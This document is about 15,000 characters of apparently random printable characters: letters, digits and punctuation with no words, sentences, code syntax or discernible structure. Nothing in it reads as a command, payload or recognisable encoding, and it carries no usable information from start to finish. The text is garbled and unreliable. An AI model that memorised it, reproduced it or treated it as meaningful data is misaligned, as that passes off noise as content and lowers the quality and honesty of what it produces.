B_|uA2/Ez;0nxzKUE_{JEX:{~KFUrJVrN5oWXBOorYTdxOxOrBSrNC_z/E;(6E-CTE]+IN;Oqx@I7WiufYDoOo:Lp6Ir~LOO;{i5zpK06e9BxTB:X|V-C]yBpsfILt;-IBKoWfxOr|rrNsD0E%pDtDKTdL:rUIzBAqxDto_oL-I0&pd~I5{SDu;DrN-Owdp1o6rW4pS4_E6)pxdWE9nTTO2prd{rroOAuBO]]uBriD1-If@OrU@ou+zWy_T)re_RINVS70:z1yx~X1^)RChz)f^CL}oL(/6i)&o5kyx(otL|e/Vt;hER_pLzw]fFy0Y{49fy_:S456L1SA;xwN4+EY05OVK/195DwE%uCWOAVrAiw;&0:ntAnrsDwiXWCkXt^+5d^qt1z~zK_LY1VE9OWErtW{)5x9}fuydW+WqI:u:xwtRTSpx-z5R]htrupV;fzO:2+N~O_05JheD5eu0yx70hEO10KW1_V0FNp{NATQ;r@N0@rri0CIz5^EQuK(Q+TwkIxS4nJyp(EhU75;|T::X6ySw@_:FJErX:SEzrxrrdprkWzoJFBIf}~E0EJIk%xFx+fI:t)~xodrwAEEA;:rwJ:r|;6]dd(+w0VQYiWy1~hI{@_/SAWeyC2|Ik6~qk6II7hE_Wd~u1+t^skRkE4w;K^;}Q6Drf1ixQW;x06Rw-u~uweQSr-s0ie_u0UtB2n-Bkns0idkBk4@Iy@YW_X~:Nt2BNEs4NELF|]B46|x6dQ+BN^A|r5-u@^u]|2kq;p;X}Khur9TxJ7ttWWy]|e)txfVOWIYq(9I:rkR@Whe}A}-rWhVq{ho}we%WBpOJ+E2]BL1I+y2N{piw9+Wp+%~px&1pkFhpREJp(wOpxdxpS@zLSD|ufpORE;%SWk4+Vdu]AC;trk5AA:LurwRpw~W;6-+}I)EeC7O5I6SBwqiuuJ5})JVA)1Li(rt]/E1RECn_TDdukFtT]YV9rwDt-kAtK-TR2;|C&@V0&ByE-L|J~FQ}IrrS]T9|FXOXtXqX&Bs54B4/nLD@Jx%eftpdCVr5E1S64B^sLB(KSk]/n;XKr|6oFEFAykWFzXJ%nKtYyVe5|S02-hTNFTY6orY1rFRkAF7S6R:IDx(;tT(yL6uR(xEzDI^N0TkU5AunTOKophDWp]ryu&EIFI+ih4X~pqI0wkh9JID)t9iYi6XEqT_Kph_oD~i6D;KW-yxdW:Y-o~5It&uOWr:ynf16B}BXW^FCWxhwIK}T5z}iW@}FqIu{1|;rJoECtX_D1}p)1}6RSpU(riFXpIU_oI}BYWB7rV%f]ArKDBy/NE~9QwX;y2ERd1e-WnL(}}1Cd|u|J5-Oq0(FNsNAf}oN(stCT&yQQT}Nh6{C/RN0uT}/-yK9V@dWUsk7uJ-Tq4IwU)7i)t(4oTNt(@2BfFftYQ(sDF|B&5w_hyhzdWQC+IW+FSzI)6BChAuF:x]_Qt~_D;ieS~xIVn-oK}UIqosUJLtrCLrzR|(rxyVzA6+RKqCdIzf4|_%e_N;Isq74];NV%J]~kSA{n/~Vs2ytx^E]E;EA5L+0^k]2y@rxQ]u5K0-;RB)7pSpxL;-I~yyK1WB/}A-XrtIE-rrzFy|K9+~ukAIOhkWOhpz]dYrN2XSN-6E7FErty_kd{@EB2CAdR%{i;]~Ei4I~_|B~%KA)4YyEf+h]UQ]97/I/7yori|fk6)p%Cu]Yo}A4nfVY;X/sk+Xo&VE;7RtNeFp+-%U+&5E-KpiV_]Ts6nLBy@Y&f60FC9E&x))BCy/-fQA-CAB4N:SsC^BFCSkK+DUp|O^uB0I9Asi||Ap6r:hs|X40WwyCSkL9|zdOSrA2Ak^@Jr4Luyxrr5duIDF]+dC6;62UDSDXQWrVdk}]suI2dAQqu%o;EN6p926ur;RWQ~r}rzdrup-~RXJDVW6O7K}^)uepVBCw)]eCq}^]))}prw-o-nkrxWprx5rp^IYphEX-zF/phz]nhd^n^p9)^5enE|JrVCY0I1snECTr7Eu_&Rwsn]dJ((NAr77enO5-pIpN~wxS~4A&K~WW&IyK4Ant~eC/Lpu}px{Uny0%}s]CUCz24hOh5dEeN^k7zoRuSt5L62(F@O4AyY}iE4VeirwLhkyQC7)YVwUUI904UK21BIh1wI)DnWLzo:&%Y+r&pp6zq-@;L@:fW:fzKphD|id~0sTXTk)|AQOLhAWXY&oh]dq;n&Ak]J|XFDtWpf@KOrBVu@^sD6%pWIy@T|W0-qp:IDdXJW91xC2;%qQ;prxioU71S~J-Dzs4IN/S_pL(fWiC;(N&VWBw_{;5;~Nko~]BoB{rn7D{thVsC]X|0JJip}9(Dsk9}EyBu6QwA1&CroCfQ)I;~2{{k{0(0wKr%;fEU+4%+okyQzrAtd])FRJhNs-e//dhJ|i6k~Usx0E](WNsL|TN7-eBtS:o1i]nFT_;WVtynAp6eEwxy_B5ee2XVE+NFpkKBR)Rx_+K:1F_RzU-}YCR^;zNuO4rO;EWOz]:R1LJeExq4)FA09Riz|B1~o%Qz%VQLIEsL%WSTVENnkrrC:u0&]T/rdyxV6rE1y9YUywtzYttx4DI)oT-@;O00N)uy&h&1DO+9E16WuI5%}:]&VkXQ/OV-6EVR_w&p&0y;h4E~|RdN4iRD)qQ4N^T-NkdeL]Rr|N9@1SRURRh}O4J|2L%IyUCzwf7Q@;7f%KxK6y|J2hrA6)~%ttqwz~h1qA6ChC:2^rTd%d}&1YEt2;@;7QD-)}~eCwxVsh1fsF)u&5wC9BCRLx(dO1)_yX(+KozQNn)U9y4{]Op{;CtiqRd;kX9|oy]_RXX|4OrJDL]z:|6k2Urz(4sz7I-(&5VUR}Yk%zs(R6QWT%]A+4sS4VitsopxFdprJ|u7SEnwdk:kXrWuJWkxrIp5k|NdL::VURCz];+AFV@_VXrx1OpwT4(N6z_IBF-z]~o]ethKsLQ]^nh19}fxoIf@y0%LzQnEp51LE]BL&FUR7%q&QiT^Fwn^Szhh}f;t_}nRXyi&B_ttDLErI(D0)TQRKA~u%RXeDzux{hQ{7}wp7x9-i5)2SOtT-e5r}41FI2VkpsVOVq)-&//~N{|:S5hrR(EoyJs;{F9tV_z}0O%k_ECIX)+2ke9(ixA%Q9A9w(q96-:eL15ULKRQ1oV-X]LV^-+RoJYo~&I|iq;rOnpIS}o(%BuO%A72:^0y/_}2TRxn}UKYqkTrp4rOtxBOIz%7}9KSfy5ouTzOuOkyf~RY~o^:6rE-9O;/+~T)]Od+YJ4]iuzLWui:krhW5;DEk^xRUV5NsB6%Xx~:VzL6R79dN4WB-F9tUqkfYCBd(Y;inf@Y]C+0LykqRL@BWF+J:UNypuTBLh+pyz97Sxwxh}zFzh~O]:zzAszRz6;-C:;Q2LdAi6|-ST0]t@K]xJ~5S;A(J^z}iC&-O]0/4IA^O2+0Knq%s9+TC|O})]uqdKAT5(OCDAu]ppY|tCDrhT9(ihY4]pRr{(okE6Y|tSTniYi2@CYXu2uEDipIoLY|A:O6SW:B:F;sVV}xqT]nF^|EKN@CEJTzqV:X&_s1f@0)IL79S;;Xf^0+Ap5BSi)F2td^9;4A:Exh~/IV^CsIC4k(I2pnoS79@+Yxr24DWyX9KtIprS|SLCeI+Q%6~W5A5D:yIA]hhss5YxufFFIro@ur7RrrIBEE]rNNL0nnRDTTehCO|/W;]7;hhR@Kkk9kBd9w|-AQt|p6fYFrI--zx1-WWyyN6hCufV(ooD9EhR&6|s4%])+erWpO(WhE7/r-rrtN(|hECAS2rxrp}ri(EWrtdrDru+nENE]]E0y0W~wNWRxRUh}|+I+wRQqRNkd-@C~JS7n|ztz]9iVhEWN;%uRiBLD)&u|||2hq+N;|DtpB}%WWL5EOOF:Ufd6BCEKquUo]BBJ]nh^-6^^~T}dKditdLO&J-TzdhYS)rsqddzL/6A--W)]:qh66|BkVViioV5U5JSRDN^X^2qk@5wwB^EdtSz:}FJ:ixx~2CsxnB-))55fRqFR}2U92u4k)-k(9eNrVWI4ESJ9&&BBUxYp]{E+FKNKKtEs222J:BfXxEsIE+Q{BQ~2ss0U0eq7pxFO}ozu0Er|IWW_ApYhhue/A2hh6uQV/kkW0:91D{-)BQrxNxT@xkNe+L5--r&t]A]wChtpUh_eId5D~n]9}Ow9SCVf-9+e+nw~Dpn&E_9qrreIBwINCoR+~Uq^UXW~^}u5Q]]W:OD0hBqn1Lqi|uLyoXV7ppnzzE{@Burz:@6257)d)t7FQFFF7Dr-5t9Ved_FFCK^NKQ{AD-LUKuQ~_4pxuD5DxO:tz_dry/d+:0Q}9t5y^su%dUFf{-fR%}Rh-pty&e-|Eff_6@LBrWy@FJC)14S6AfYY;R+oun{/9)ps{w0+fEXpep+Ywr}x];4(rr_Eqwu6yRu5W@]]W)o99IiVXRhfEVIirw9~@Dy4IO//oxhOypqD4hTpQDBoB{(R0]5ksOxF9)WrE-6:d~y;7eBo+IuBWy9wEhrI)i&5XCik0+u+:UAuE0YdAeB;XW~t-6E+xAuiI^@+J;_wI+L-9;iSDpAO0/DrkopwzEW~0hxEXtpxBEWCr55+6Fdod0RSQ]AsT1C:1{]K4;xW}TR|zyxr)CkV~+OAs]0WT06EXE@0Rt6n)Uqw@/NnCp:{]Tn:CY60AkJuwFr&&fBF1502EfY5oF&xy-Wuf5NJ4/}IBEiB;r7r;&9fDAx^yWVA54CiA]x49eY{Tr^eIQ~C0|V@fp~u5^x1x2OYT+wE(q6Ut4CWVykV1w(CKtItxhEpk)TV/{+/U5EEDuy6~OF_r|/wpW+WhruxD}nrTJIL|i^BY~J)qOpr%E0SJz(~kLF6(Sf_k)uxotNSoUKSL^SIr]]7txETET^yJ7nNhoprwu4ORLtxs;s]Tnk)4z(WI}5%wfhKUuDeEIxtqIr~e&R+CYozdtS_]V(sxRR6EX0}h-TFoBWIWh(BRD~NK4spRUpEI5dyOKQnWBY{BppCku(p51SO1L;}k(z{^2C77wCrIE])sCEzQKw1CphwxqXIs4LWo7%VzW7UW%It|pJRRtJOh;U6+EAor-suFr_9q]iuU)EU+W0i-}uu;rEIr&:DSrJT6nSdi]Ni;O)+L9zAC-Np)](S4C/ON)r7wT6qq7)II}zpr(q{-q5&1F+4{t@WhXWirJiWWrBt6xzw/wp^yTy:}42zSWY%rruwE6h&q(o|(ypJJJoY0RSu:XN&V9khLtzo|f]-KTpIzk9K~]6nN++5(SV{Us0NxfR^J6%tBpruJowzYhkhrs:Qu;t&fwV_%x}96%K4CD9XA(Bs5;X6EW0OX|h&Y{{BzxE4U]hkF}2{JI&B_pQ)s5]hI1O5;kQIAnCuVToRhk-D)k;L)~]to}~udUI6;xD|0pnhIEtUJrSE&CpwC}FBJ;^~WdUhNWtBNhiq{r0D]BK}BDNq;Vd:::z;&B6:spOpA(}k~;Xyiq2Nh9)|_Ts/1NhOqBz}du~NdJhwIJ)o{W-45xkq(9hw2XoDTw@LuxBW-Ii^/CEzEKR6I{phr;o%yBDC5ky&/TxkFXoRCC;(-oXD;yY%/C9Ix1ruIJrnxW)%(p]xEziQ{5SXBW4h&@qnq%FYdXx{_@Ds(|h-O(qqxpE(|6B4URqW/7;oCI~&JOf|57;trEVh]dn4^];QiJDVhIWo9t7x-QuKfBKQy~@C;/RrSy9XI-0w^Tsz1CODhw+WuOhtsSp|dnWe4Ji0r&Txy/Nrxz^V}s5&hf]+}6IppprCIEIWI54/xn;Wnxr%;0BU4Qq1}x+_pd6fVSrr&|]W0t~}zB}t)/KsBpw~AttS/{rKzL4{AN-y)CuL|B-5VJ}BwBptWBzd/Cd@tnD6t7N1~]1V{BOU2ktR{s6kUL1R6{oItJ55kof_sX9IWKsXWS{UxICV(2o&2z|QK}&dEUny]|;@QKL1z_x@4u-sFDTdzhI_zxod1WKpJDKT&Tn4)9VL/yy:u;n;WysB0/;(K-rN7pCp(_FF5VXzDQnXLpY7yk2FXz+wR_R~5rVQeds2JU~N-~teI}u4o{%~@10~6O6KDDiE~SOJ9INT-DE57||]rC:{NdruBrBDLFrESw1Dq_4;+h&+51{K7xrnoEidzWti+6]z~^xhA9D_:^_5EpxO1JrN0sFp~]Exin7EJNSSK9/Dy_@i);w_);0:2&d}-kDF)eNYrn5_{ekot)SDU}6(UYos;I%F%)A47qsY/1k]DxQX;(Qn95)%/|on2Y|/7}Xpry@)o|]A|d}6YBLzn4twh/4ooDCU^^Qy{QCXe6&BD7{kOp5ILJ4~L6hL-y}VWK+&V~fI((47|tx~Qu5@]Yh@@6ire9VIrhdk]xtf4thwF(n42uk{ThSsr@R2%6B]F9Oy+0uN5R6KBne0zzh76zy1prz~]rWisrYohESo]BSoXA:KwBWu0-kLQ-x92r+&Fr]J5II_)U5XVUrUD+L%qAAS}utFJI}9^uYtfEw&wy|7TfVxFUpdJAVEk-{6wfhE{Uo/os9)UE&YUt&-fQkYi(^)J6sYBwO-_4@YU{sYS)--0+@YXYVUETOYXX@Ue%@ktBi(t]9(+fR(]J@YK9~VExhYn;}Wn:wVV(@~_fRB;whVYx~ULz~e_L~u{f9&N:p7xiit2EDr)/9~dsqUTJ992{^rAsD(hepu-&kt12A77hRyE0&rt{Ad6nA7O%k7;^s7LhIwJeo9+W-d7]&edU}ueiRfWySir]r&(e4dBk]eQFpdq-&uA{0w}EIy%k]+wVDNI(^A;}]wiF~r}1Du0spe0&CxSC4f^ITE~|hNuD-N&)2EdeDxe}]+/}~rsp6r6Arp_fA-]s4ioNiNpupAOB&)I{^u7{AoW0INOy0^k9zOksVDkEo^WyhFOy{V92S}^+u6kK(}@nE%kKhA@N9kkiqqo~z_W~;%WiF~R6X]}6;--Vkf&xuOoVpW~I|Q46~o0oAus4DBOUq:un)B9]To]qryr{Y{W)E+-7Vy&zJFBIx]~1RDCJ{UJtp0I&K(20y~i7(]Tr@n}L-]&&S}0C1R]]RYW2kfAT|@+eEJ-2&pDpfLr+tA}@h;wD/S]E6yTVhN21IorANEWutokVR}-:]r]1Dy}o}IWtAkrw:u|T@VrW}rrNErDB00xB0{uuyq-]^DpeE^Eu}}0uB0DEfyrVf(x(2yVx{RWr-uruhBT6E+04)ixeY;We/]Cd;nWhhW9dwK:6w1f6wq/Y;{|hCK}de~+6e~J6EJ:YE%UUK/DhqBudItS~qpCADu]f16+V]F{fDIpkk|@I(S/A1dw6~u/A]ULhdi5ikoiErfTu]eBS_}AyN]urrN~r]-O69KBEXL|BXL&AI7/hTpDd|/{E1z1rNXCA92SU%}VENCD6+SX6|0V;+^u6B^qpu2ypk04AWhJIQOU6WfyiWOxU%B@Wq&Vu}r@pX5upS5(]:yEuY&5A+N6kVEA6ViErEpkuzVyrIw1]z(xYy(Jf7fx(})DW2A}AL+4]u_I~oTS-kX2I|pWS|x{UpwYzxt76N0Tdw65qhns6;SeY-Wyd;/%sOpn~U^UU+CnCJYU5J-n4UC/o-^:WnNDEnUANWSt^x^:2+|-rC;W:q(EW~(US4k{%9;V;o9_L~7kdW^@6kUDBqrNIr2urC29yWwihDS&(Wt{XJU/fit1u]uE-4r|rrusxDu5J4;Qd+6rq|SQh}y66|SsW^WYO&2JEk9U~-2LJCdVwruh2D6f&]fW:WBYesq]]srC{IAz(WprVh6JKq(:s-t]sDepS-Ow0]q^u+fhKruTCre0irurXK+IWECy]WE|orA~+dO~nOqRxEN&LT-xouEssiBR%zEo9+p6dzAhWVC_zoO61d-(_zCCx:pTIV^YNk^Uq2OnY+O4^z-KksO/QWTke{KzNEQJ2K]J:L]@Bwk&uWVq6:d&FN_q6_k~idO4S_pn9fOhoB^dAS^z/sV2zJ0nL2{k)o]WYV~pwBLrd1_Aqod+WJ}@fYur60nIAYrrf}TS-wSR/-^|x+_+|p(4W&n:7WFne_FsoQVdhr%|q]DrsO_d6khw0u(r|XiUe0%UITk@F|yrrBzWuV@AJ-6I~)B6IL(x740ouyIp}sLuW1orIDrrAzd@F5iIy00+UzEs(~@SuBi1AV}AQsxUNs(pqf;-WBu9h6]U6]Ip9d;ET9uooO6:4z%2CN:pDo^WoDz:05N57qU:yDq^1Fh:sUz25(@:sp:^~]uJ5/kEsq@q7/7}VSy]i]u2^]D++-x5^I{zOC1n~;syWFF&^)V&:in:kXU&6DR~EYh7xXS]dYq_-RxAu^ULUduypK:n_)trSwp|pufWJkN](Dx~N%%KfWy}Wf9X_2WiVTkX+%0+N%K|(_4SryzyLk6Wr6}(By@Y^{{eq|S}:(Q9^z|&x4A-^k-1i7V)Sqrnrrupxpz4k:NVk:(Arwt9xV~ky0|BLwiQA5XXdV(A^}f+Se)Dr9::r1f;zyYYz}&%L}DIOO-hNyUNL|hqY6xWRoh}qh6)^6CFY@t/:-+BU60BJnqXYw}A:UYw_EY{_s7Y_F%Q6U2F^Eo4:o0hi]Ayp-KBJ1^-kI|z:]/%{z]urUB+A)_7;BS7U:J&/kU1]whC^xU%Vuuu|DUC}U_FLrBz65;p2)h/fih_duuN(sr~+t2f}2_s^zBBTnJQB~BKI](SE&LLswW(zt7Lit|T|Tx6XrW6FT9iUqB51]w9ryL}6yRVXr+A}IErN-^%&~6X4JeKs@L}}1u%A)61YWXhkrurfROE|pxr_KOk]6&@y6Cuyuq/NtF~V~w{q-N~xBfR5KFYSADx:O-NCo)x(dCFAV)V_15yLzFs]tD&W15~hLFs(5husL)h{yDF%zYS-^_x-yhd}s5OS)Io_155%i(rOJ]e~:_A_D4w7ytAdKX75:;6J9h5w]5}_E9ShrreQE)t+4ir@]pt5YSV(zTn4A|Ww~KI&1I5F_}rt&(tLtOn0LF)Le05_B]JK|;yURVy);DI0Bprp5{6+L1y--^n}&Cy&oEDrqox&-:Kq&T50{xDVpTJAYfVwr{RW6BrN;ByYW)EJ(Dhu7oOXXk1Vi2r2wYErA-fW%SySp^ut9R6(Y-Wz{}wB4E&C5F-t)%krJ%O0&}LwzK2Cq%kkLe9SAezN0^{]@_{E@J5YU%Izs9yznsW%7xd~y~JJi6zKIL)pkJK~t^JxF@&urLi0}2+EU_(RC7(;@x(}5;6%Xf~KYzD7-ey~whoqBArE2LrsW6)J~6:U1^+tR0pIX+opDV(B4Vfw/i6^7VLT1&YT1&0T+oUq{KiYD~-xY-tw]](r6@EeI^e})VEDNE4rrrWCWAiSuYJR}2::0~)WkpeR}1iB|zs9~t+x0iL_t/%;0X_6%SKr0{iX+f2&iU}W~z70WT_h7/|]4VhB9R60x0Fp2]XI2DEIOuEx-U{VNzx:wTf5|eQ@LId@;ETTsNe:wLSRCq}2t|k}C|f@Cou:o+dRKB9CxhCFq}O~Nz{4xtXToSeXACqew4E4V{0|VNF4I-t|VY%0KeKDF)/0DR@A((s0x;rt;od4&7eUdu~BxpB-wLTF~uAyp46L{;rf(k}Lf{/TfR7B{qs6O7}OEntrpqrsI@_N)}Qw;/10q~sy(r]UTXI]ofd6k(CX)uALx:_W]60FiIiFRXpdIFe{we01tXS7_FELAFdoST)W:CzNDXsW:J{4W~C)|FftWi4NFC(s@sx4WC|6FDrT(TO4J5y{:-SNN}N|KsB+WT%+QC0sFFTzLT1Ry5q~f^qI-ss}4V]:Q}-{)D/sI|Cd{s/Ff}X^Qs/)KsDk_}:nCJqL0w0zyw&kNoxNiwifIr^JO(_zLU@XFVqEr6W&V9oWf~DY6@7O&4osER-2QLB|9@;Q9oLsu9+AN@iBiyhL|RQqRw|)s;oO@e9(Dr&dyTrW-rF:12/Tn+~rNe4xr@27Tf~_Di1YWr2~DT+1z0A@IAeQNorpufrL;(IFt9:F;1_~XOr5o@D]+SzFn(h+U9Fyr)W0w9ET]{_B_6wtWYpkJ5rDXyk+^15-(Qp+R_Q@~@f}k)d}_tFoo]p|RJ^I/+^~;7f1h_^|~RkQ4yTFw65hkY:|ws;(sUyTsRnwz2N%k7_C{1f)B4;6XU7Wkn)^:E%2NoI4_n/+RN^(2Bryy7hFze]r{2z)Fr)_u:t{A:R}T~N6A_J@NVxW|~q59R%O/RQhqt+4nRr@|5IT076+tK)D_)CrEWJdE&)e&Y{(oin9k45;JL)IW6N5S})BF(f]WY{pkYzu/prAw{Qk%xN+Xyr:ssBJNtL2rCdLSOI6zEr^zDr)/+)usTp}V2{RLoK(|O^rzwiWz_fxxwS+F6kSN9srueN}oAerxCDf6Y(AhI7ux]/uFu{rr+S-]Oi%UI2ruxuwtusruI(rr9orwn{-r:nQ_IR)AQo6e7WywnN}C9owDW9Du(pNS1t0rFe{E9nw{_}DreOrw%F){:@(UTV{U6;]&ho92LEf-uL22VyCRVD)OW6/TW&/O)F}dz9/%5JeJFTEutu%9WiFdDsSxVL|po5T(EtKKW~xfp)hQ/DEIz}d0@E-N@SkEr~I:/NkDWIVWErqy5]rN@0AL~|~:}N)~O1UTW(Lh(})i^)-6zw(i:Dx^DS_-tT9%xywLot-Vt|DW4W^4/Tr}ONu:wkpxJB_&IOV6~+kD~BzWYAEEW;SxRY:hxuEkDWr~Up@tk|A:6euI}S;(k6DyI|^SD:JAkreS0hhrDK1fNs)hXuS}d~WAD9BEx/))IAV9w^4-z]:rr0YSikR:Yur~h4tULhFKYNCIY~x}IV~E6DUDrLuJxpwL7rrD0~Ierq+6EKh^6L:9@174{IuyuI]puFdE91hIXe69Wy-XX]wVs+6T]D6dX}x_/WrTWf^weyS_hy:]1_k]9]CDo(zu@R/K{YwuWy6tr/9q44%roy;t]DB-1;7/pI]%/xoW-Srxu@|peprw~zKo{On)OtOtwX|hpDS~I;r+u9up-WEx;X/0Lrr7(r66pr]nz+wr+sRI{IyY7kwe~~C)V@ukk^q05w99(F|~yIUTn;Q9WWeS1DSk2CwTixyXFuuwxnF0{SS2%nkT2TsS@;+ztteB(SLn++up9CwwCEJyy:y-E0D+nWhh||)&FzYIE4tiRJ^IStk49+VD:YdEtF50{{{}z199iT/2pYJItK9KEOO+X+hpC|V^Tkx9EpU:Wi6EO]^WOIrO(;696x6p:r+5ytJOOT+;%ppSSBpTidVNLtkkp+h6rOyr|@F6nh:(Vq6hBJnTrp:OE6-pK6hrxqq6zBzC^pO+F1tizpk__wzru~)EkSLE)F]6WIWOWLu:rzs6yF(_t@C/^;x_XNJQoo@/Y:N6Sq9pLuY;+wJhO49WCEiqSRJ@@;Ei4wt44wyTI6;FFNN;DnB9BTdd6r]~:J]xxOL+y;BxB4)@^k;IqRe;^pFDdk4kQST^L|qqxXrNFTxpp/rKW)u|R5s_XheXper_Izx1%wiS)%Cn(ehrXp~7@xQJJXEtDC4:qE;_prLV-yuuxWF1oLExEkwrIRy/+u]E9yU^pW(f]4h~1irL5e9FF0@VY0YK7fReIT94tJ+W+eFVSSSOrsYi66^Jse+DRt]{x:OD4A4:|weuCNRyxYDuNWUzuzrpO}|5Xweex66Io9tin)u20k-eN&iYRY(U-rt-XApwhB^u/Q}^k@pyT2|||BE]NAiz:5kkk}ys^2NAASfiFiNBLY9^+VApLp-^rLwWQdUFAF6JukrQWz6psNYIKTp6SqO:uz(StKi:(u;pFFJ:w7pztk05:@EkrDKuq6JO:KOzxKFppihN(EBux0pwAQT]u_QKh]/Y(xQ{:VWR/xOizqxRxIR_Ihi6oER2ewpWEWn^Nz(RwIuirorezE+6Ld9ru%DDkTqBrkyoBrINK&drSYAI;y:DupW_DwWpz_yrBBNr4zCIWR/hDk)CoB9h2xpqOkV9U}yBp^;WfLBhUhE%r]JdpJ1Dr|xkSBWWrqr~eQrpuerrC;D+-szypDy:Bz0{9VWrrX/E}6|Y_W}]E@:6wQD|hrVoiWsL-iN1Errs_N@O)S^{^Qo(_~%%Qi}+krz(oxRU_y~qBS_w-J4SW;7+JBD;|U-wA;-@JREKCY~4kL]kufzh+F+f12iE%F+|AXYq}|E:f5;5sBuD-hwf1dns^DWY5iJxeWTpK265xp2T;]WE)STeANzC9:o{f~;f/WJ1q7WY%zxur5S0oiC^;}/KJrWF59rqwk]pDA(yor&n&-L]zr6tF_o9r4opIIu|YU)/5]WBOFiqtp:(I]oYIIyoN9riCoww-d)DBE&ByuWA~rApIq]~xT:6uI7)Iy+EzEWrSzkErIp]rhD^zF7DDro&6K9]%p9/LO%Uop;^Tx]R:5;pKp~~xwTOk~V-D1zit~E9sySUY9-^hzXRCwOYDFx9oWe]%kDRdA0EEWq;]WIwrYpo]0u;E&qrNdo%KzUe+kXUxJrC9C4h~6-6E]L+nE(x_V}kfBiSC~inius}K+]no}_~Q_dsiqJi(Wi)S6-NYTA)7X+ROO4z-qS9i0u]WBKOQuDT{y|zd2prL590S%qIATCA5ioEWfuqOTz]rS5RnxYU-:@^;EV|sKEB+FAr+_(oLCTe6k~AL&JY|z-24UfyuxW@D(2@FL2NO]wwV;+E65+x6)oXidBtK-IuFLxxr^4]Bs1V2IEQR(zxuzprV6OoR9|UOJBu//RhtCxpI)5iNI]A:r_xQ0JxunWDhBn0-pOO6;hCWOEzu]~B&q~rR~NOLU2;sykwkRpEp4QzuprEDrY6Iy0z&7yu9Nrk-Q&O~4B{tw4hVYy1;&|U)&C|^4|TowfBxz+1qkEyzO6AIB5E4p]oDt;66:(1t/uuEW|DNNTDiW}h&rw~J2i0%iiW:S0w0NyiRNBtQ9puz|t;ki]0~:JhAVDfD5w-_qDrQ~rOSrB:|TE+z(hw}XASf}0SEF@yN/1Dik%~q;ISqi~-DV9TLW-F0n2kntC]e^n0J+X9x-CRE|_FLpC-WErN;9Ln4QzifVIxE@qhUQ5QJ2-p}eh+yuyirN(iy/%@R:RW:Uz+:qiQi57yT}NX&{WNVE(4+Lzqx|~DWJwCq:x)}rpr;Wsih7WJ+I:C~YD{JS+YdOkq2^tu)C_sd}0V;kEkyDxXxLp5tV2uWrt^oOO&-;rOt1C&B79}rh4z)YoJhe_hSfW&UuhpI(wEx4rVJWAU]FTUuoL0Dh/ouw|L{k%r^{W;9dyrr_Rpy~Sx+LCTILrtICTT(A6wJ%yDR2;%Q_t2LyRqk|/5C2KW2|;z~@f99I%kR4;Yr}p~:XWu(R)9zy-]rW6LUWVdw16d2rRAV()kzYW]Qke9t~/TI0EWS&nB/y(w&)Ar(qA4s;dkAR1u;B6NYii~/O:S;%yn(t1/07;Yy{SoB|5_4}Wh_KwFLfS@hVxT9S^0U7NEru-{VJd4)]dqD/iBtq4dx/Yq&VJ40JNhn-K}X]XW:ESQX];h%qVLUhnX-~+5TwQe^F-EQ|-{Bzq(5%r;u79r(L7JskkCts}|x~(ywurVeyiuVTzOI)eCxiqOL{rrE(r]EXU2)deS/6}IkrwXrT:&_fhq&-}:)1hqJoSJ5zE|/pVDp;LDtDW/pIssuO}9eQODh2}6p0/ppiW@zWOXTpUCkKnk~|nLCV4OBe06dOo}hexuWEK9eIBI-Fdy:CIfCn4S{|qn79:0(J-1kXCoprtrCT]6L6-CO/TO:_Q-S+@4yphhrwod/1W+kdyFWRFr(p4Sd+L/khr(kx~uk6IV6)k^DRE(d|ynS45%rxi%kJWKinzL01O2K|:XIRR(r:&kdiRCSDOuEtFn;wFrS-x}Ko6@_TRFor-xprknrRiKznI)]+yIIrzQ;K}YLh~hD~}ek44x6oh~E-n|@Dh2ItVBpuAVr:1W61&+ETnIODU7T|AfoDYp^WtYr4-Srts~dO5~:oJS^D9AyDXz_uQLVIywkE~uqxfFL4}%:LedKDt(YDXpSo_odz/@pOE+0r|CSR}WYdCQ^O];BWi+Yp+ok4uBEWBAOr)exxk]_|1L(Rpr0wK+SIW1EWV+SW@EV1puVD{fxpz];1EBV/%RC9_uO0;;wDIyNi+k{yr;1nx&-_DNuC6nSD;eJiOrW/kIJ1:6qOLerS~rJ7EJJTkCWe6:oqrINQWIW}ERW{Euxx^r515rw{Eu+%OROqy)9^r)JV_)N+_~yK:5_|qu:Ny57/D~2sySW1SKD+tu5deukFDi&uW19si(9hir9~I1xd6EWWD|q;pWS(x|Fo_r+7T|0/^L+o~xr-xfQOOBidkB1X^1]Lpf|N^fBxy^qwW^t0D{yYIWy5DWA4FwVe_FoyzAT5L{NQI}dOpwkOrx(I:@{DSueuDQ{::_LyryuiLtFzr@%-E704;ru]6]@{y]]U6_ID6&(eSw)fLzLXT@)DX/F4&r~EpRi~d-pF)|]OSxR-Ozui:pToRdp&F)LNuW~UrKWIrD;+ix~AEIXRp6X/;|ppBOWXB1D9uEC:CuwnUJ_y-IpJ+UpWJwR{X{OU:h|z2U;d;iWJ%JO6E|O/dr:J-)DxroIxd|D;ADRD+BR/(WE;5r:dE:E2ySE_Vp^5;RyDDR:D1ur~/DEzeRIr4)Iry+ECwKS7)-EwACL1JnL1DUhD;O;OtE_hp0irFuTW|BELqU6hoy+7w(+/9BI|yh+|/Uppwp9;~h2qWouDzrpO{ED6B09B^CNEy+pip-r9k1502~F+so;0nttF)6F-eO9-SoekI6Dn:y]YYRupJoNAh4/R166i)pE6ozxru:0zdp&rEX^yNpVnUh(oOFLW70pUUF^T({TWRh@-x4_uQWLB:_xx/T;OiXJNEEE+()})--FB:0Qr+NVWy7|)f@dL_@|rLBIrE2@r]eCrinFxrt06r@{EyVX|75Vnpi;Os&dr@+EIB(-x^E%4rIzRz9B4{TQiq56w%)(-4^0+w6@+r@}BDf{o1eCztLYWtBAt^6-Iw|~tW&TydSD-E/1UOR%:WxqysC(ze;FwQ}quE)^(f@+yr~r(KsdO%qpRW&(~WA_{(d@(f%CtJkrLh^0r-Ahxi/YS]zDSoOWiDJ@(1EYBW4@i7DCrOUEE%W/E1V-(t0FEq2DX{kQoixT9^L+~IBSuTF%RiF/9DX@f^X@pEV1A]+pLCxh9C+|C2IqnC+uBB}B{EkKo]IU+5ISYq+6ywIN6Dup~E-1J9wO0TzU~SFJ)DiEX0iEK@_k5ry4:xkhw9]esixN-x7QoSr]U6z@hyXsE;xkC0XsXyQoELriNDz:1~E;Jp7K@Wwf@Xirq;Ei4x-YDyhXFIs1E_N+nw]A{iu|oxhr{^Ns;p9];LNo(hrE0DUkTSTqJ^~nq6rE}Fk9FuyUrDe/I_ez):RzLzuO~Edtk:nu{qktItkJrE4E|Eee4tB:ykJ~z0;:2Sxz2pdLTOew^29oeRNo0TCYhI4J:eUJ2LK7F4/EYC{EBuFu5V}hqEfS_5S|AiN